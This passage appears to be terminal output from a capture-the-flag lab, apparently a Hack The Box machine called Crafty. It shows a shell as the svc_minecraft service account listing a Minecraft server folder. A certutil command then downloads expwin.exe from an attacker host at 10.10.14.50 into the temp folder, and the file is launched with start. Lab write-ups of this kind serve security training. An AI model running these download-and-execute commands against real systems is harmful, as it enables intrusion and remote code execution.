 10.0.2.15 10.10.14.50 10.10.11.249 40% 08:12 PM
crafty\svc_minecraft
c:\users\svc_minecraft\server>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C419-63F6
 Directory of c:\users\svc_minecraft\server
10/26/2023  05:37 PM    <DIR>          .
10/26/2023  05:37 PM    <DIR>          ..
11/14/2023  10:00 PM                 2 banned-ips.json
11/14/2023  10:00 PM                 2 banned-players.json
10/24/2023  12:48 PM               183 eula.txt
03/07/2024  03:05 PM    <DIR>          logs
11/14/2023  11:22 PM                 2 ops.json
10/27/2023  01:48 PM    <DIR>          plugins
10/24/2023  12:43 PM        37,962,360 server.jar
11/14/2023  10:00 PM             1,130 server.properties
03/07/2024  03:41 PM               103 usercache.json
10/24/2023  12:51 PM                 2 whitelist.json
03/07/2024  03:39 PM    <DIR>          world
               8 File(s)     37,963,784 bytes
               5 Dir(s)   3,676,098,560 bytes free
c:\users\svc_minecraft\server>certutil -urlcache -f http://10.10.14.50:4245/expwin.exe %temp%/expwin.exe
certutil -urlcache -f http://10.10.14.50:4245/expwin.exe %temp%/expwin.exe
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80190194 (-2145844844 HTTP_E_STATUS_NOT_FOUND)
CertUtil: Not found (404).
c:\users\svc_minecraft\server>certutil -urlcache -f http://10.10.14.50:4245/expwin.exe %temp%/expwin.exe
certutil -urlcache -f http://10.10.14.50:4245/expwin.exe %temp%/expwin.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\users\svc_minecraft\server>start %temp%/expwin.exe
start %temp%/expwin.exe
c:\users\svc_minecraft\server>